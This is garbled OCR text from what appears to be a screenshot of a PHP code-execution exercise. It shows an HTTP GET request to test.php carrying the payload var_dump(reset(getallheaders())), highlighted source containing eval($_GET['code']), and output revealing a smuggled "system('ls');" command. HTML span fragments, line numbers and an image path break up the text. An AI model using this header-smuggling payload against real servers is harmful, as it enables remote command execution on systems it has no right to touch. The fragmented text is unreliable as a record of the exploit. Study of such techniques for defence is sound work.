 1 GET /test.php?code=
var_dump(reset(getallheaders())); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
<span style="color: #007700">]))&
&nbsp;&nbsp;&nbsp;&nbsp;eval(</sp
<span style="color: #0000BB">$_GE
<span style="color: #007700">[</s
<span style="color: #DD0000">'cod
<span style="color: #007700">]);<
}<br />
</span>
<span style="color: #0000BB">?&gt
11 </span>
12 </code>
string(13) "system('ls');"
13